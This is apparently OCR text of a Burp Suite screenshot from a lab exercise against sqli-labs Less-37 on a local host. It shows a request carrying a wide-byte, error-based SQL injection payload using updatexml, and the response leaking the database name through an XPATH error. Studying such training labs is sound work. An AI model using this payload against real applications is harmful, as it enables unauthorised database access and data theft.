 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-37/ HTTP/1.1
Host: 192.168.1.105
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.1.105/sqllib/Less-37/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=dumb%df' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#&passwd=dumb&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-37.jpg" />
</center>
<br />
<b>Warning</b>:  mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
<b>D:\phpStudy\PHPTutorial\WWW\sqllib\Less-37\index.php</b> on line <b>70</b><br />
<font color= "#0000ff" font size="3">XPATH syntax error: '~security~'</br></br></br><img
src="../images/slap.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : dumb□\' and updatexml(1,concat(0x7e,(select
database()),0x7e),1)#<br>Hint: The Password you input is escaped as : dumb<br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,154 bytes | 4 millis